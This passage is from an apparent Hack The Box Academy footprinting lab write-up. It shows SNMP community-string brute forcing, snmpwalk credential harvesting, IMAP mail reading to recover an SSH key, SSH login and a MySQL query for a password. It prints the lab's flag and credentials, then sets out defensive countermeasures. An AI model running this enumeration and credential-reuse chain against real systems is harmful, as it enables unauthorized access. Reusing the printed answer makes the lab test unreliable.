 _Figure 39.2 — Lab execution and output verification (Page 39)_
 _Figure 39.3 — Lab execution and output verification (Page 39)_
We have 3 columns: id, name and password. Very well, lets run the next query: select * from devsacc where name = ‘HTB’
And we have ‘HTB’ user’s password.
 _Figure 40.1 — Lab execution and output verification (Page 40)_
Footprinting Lab - Hard
Lab Question (Page 41): Enumerate the server carefully and find the username “HTB” and its password. Then, submit HTB’s password as the answer.
Flag / Answer:
cr3n4o7rzse7rzhnckhssncif7ds
Technical Methodology & Exploit Execution:
first let’s run nmap scan to get basic idea on the target:
1
nmap -sS -sU -sV -p 1-1000 <target-IP>
this time, we will scan for both tcp and udp connections (udp scans were unnecessary in previous scans, but for this section – they do. The flag for conducting udp scan is ‘-sU’, joined with ‘-sS’ for stealth tcp scan as well (otherwise only udp services will be scanned for)):
The target machine is Linux OS machine, running tcp services: ssh, and the pair protocols of imap and pop3, and udp services: dhcpc (dhcp client) and snmp.
Lets enumerate the snmp service, we will start using the tool ‘onesixtyone’. We will use the tool to bruteforce the service for valid community strings. The tool is pre-installed on the pwnbox, however we can install it using the command:
1
sudo apt-get install onesixtyone
we will also require the wordlist, in the pwnbox its pre-installed in ‘/usr/share/seclists/Discovery/SNMP/snmp.txt’, however it can be downloaded here.
 _Figure 41.1 — Lab execution and output verification (Page 41)_
Attempting ssh access with the credentials will not work
Technical Methodology & Exploit Execution:
1
2
onesixtyone -c /usr/share/seclists/Discovery/SNMP/snmp.txt
`<target-IP>`
The enumeration found the community string ‘backup’ (along with OS information about the target machine). The ‘backup’ means it is a community string that was sucsessfully authenticated to the snmp service. We can use it to conduct snmp-walk on the service, we will use the command:
1
snmpwalk -v2c -c backup <target-IP>
* *
Among the data, we can notice credentials of the user ‘tom’: ‘tom:NMds732Js2761’.
Attempting ssh access with the credentials will not work:
1
ssh private key is required.
Lets try to use the credentials on imap/pop3:
 _Figure 42.1 — Lab execution and output verification (Page 42)_
 _Figure 42.2 — Lab execution and output verification (Page 42)_
 _Figure 42.3 — Lab execution and output verification (Page 42)_
 _Figure 42.4 — Lab execution and output verification (Page 42)_
We will go for his ‘INBOX’ list
openssl s_client -connect <target-IP>:imaps
* *
Now we are connected to the imaps service Then we can use the imaps CLI, we will run the sequence of commands: 1 login tom Mds732Js2761 1 list “” * To login to the user whose credentials we obtained, and list his mail Lists
We will go for his ‘INBOX’ list: 1 SELECT INBOX 1 FETCH 1 BODY[]
 _Figure 43.1 — Lab execution and output verification (Page 43)_
 _Figure 43.2 — Lab execution and output verification (Page 43)_
 _Figure 43.3 — Lab execution and output verification (Page 43)_
One mail exists
Technical Methodology & Exploit Execution:
1
echo "<Message-content>" > id_rsa
* *
We will change permissions of the file to ‘600’ to avoid non-owner read of the file:
 _Figure 44.1 — Lab execution and output verification (Page 44)_
 _Figure 44.2 — Lab execution and output verification (Page 44)_
 _Figure 44.3 — Lab execution and output verification (Page 44)_
 _Figure 44.4 — Lab execution and output verification (Page 44)_
And ssh login
1
chmod 600 id_rsa
And ssh login:
1
ssh -i ./id_rsa tom@<target-IP>
* *
And we are in! On tom’s user on the target machine – we run ‘history’:
And see the use of mysql service in place.
Lets log into it, using tom’s credentials (‘tom:NMds732Js2761’) mysql -u tom -pNMds732Js2761
 _Figure 45.1 — Lab execution and output verification (Page 45)_
 _Figure 45.2 — Lab execution and output verification (Page 45)_
 _Figure 45.3 — Lab execution and output verification (Page 45)_
 _Figure 45.4 — Lab execution and output verification (Page 45)_
We are in the mysql service CLI, lets see what databases it has:
1
show databases;
We go for ‘users’ database, then we show ‘users’ database tables:
1
2
use users;
show tables;
 _Figure 46.1 — Lab execution and output verification (Page 46)_
 _Figure 46.2 — Lab execution and output verification (Page 46)_
 _Figure 46.3 — Lab execution and output verification (Page 46)_
So ‘users’ database has ‘users’ table – lets see what columns it has: describe users;
Now lets run the query to obtain the data for ‘HTB’ username: select * from users where username = “HTB”;
 _Figure 47.1 — Lab execution and output verification (Page 47)_
 _Figure 47.2 — Lab execution and output verification (Page 47)_
Enterprise Defense & Mitigation Blueprint
To neutralize the attack vectors demonstrated throughout this module, security engineers and infrastructure administrators should implement layered defense-in-depth controls:
- Principle of Least Privilege (PoLP): Strictly segregate administrative rights, isolate service accounts into managed domains (gMSAs), and strip unnecessary capabilities (
CAP_SETUID,SeImpersonatePrivilege). - Input Validation & Parameterization: Neutralize command injection, LFI, and parameter tampering at the source by utilizing strict type allowlists, parameterized ORMs, and secure input sanitization.
- Network Boundary Segmentation: Isolate sensitive internal management ports (SSH, WinRM, SMB, RDP, SQL) behind bastion hosts and multi-factor VPN gateways with network-level microsegmentation.
- Telemetry & Threat Detection: Forward audit logs (Sysmon, Windows Event Logs, Linux Auditd, Zeek) to a centralized SIEM with behavioral rules targeting anomalous process spawning (
cmd.exefromw3wp.exe, unexpected SUID execution, or mass port probing).
MITRE ATT&CK Mapping & Threat Matrix
| Security Domain | Mapping Specification |
|---|---|
| Primary Tactic | Enterprise Penetration Testing & Adversary Simulation |
| Mitre Techniques | T1046, T1595.002, T1018 |
| Common Weakness Enumerations | CWE-200, CWE-287 |
Adversary Tradecraft & Technique Breakdown
| Technique ID | Technique Name | Tactic | Applied Offensive / Defensive Context |
|---|---|---|---|
T1046 | Network Service Discovery | Discovery | Scanning TCP/UDP ports, identifying daemon versions and exposed services |
T1595.002 | Active Scanning: Vulnerability Scanning | Reconnaissance | Probing FTP, SMB, NFS, SNMP, and SMTP interfaces for defaults |
T1018 | Remote System Discovery | Discovery | Network topology mapping and active subnet identification |
Identified Common Weakness Enumerations (CWE)
CWE-200: Information Exposure Through Environmental InformationCWE-287: Improper Authentication - Anonymous Access to Network Shares
Detection Engineering & Defensive Countermeasures
Modern enterprise security programs must implement proactive, layered defense-in-depth controls to detect and mitigate the techniques covered in this module:
- Deploy Zeek and Suricata rules triggering alerts on SYN scans, ACK scans, or UDP sweeps targeting common enterprise ports.
- Log anonymous SMB sessions (
IPC$,SYSVOL,NETLOGON) and anonymous FTP logins in centralized SIEM. - Restrict SNMP access by replacing community strings
publicandprivatewith SNMPv3 encrypted authentication.
Authoritative References & Recommended Reading
- HTB Academy: Footprinting Module — Official Hack The Box curriculum track
- Nmap Official Documentation & Book — Fyodor’s official reference for network scanning and NSE scripts
- HackTricks: Pentesting Network Services — In-depth cheat sheets for foot printing individual ports
- RFC 793: Transmission Control Protocol — Core TCP protocol specification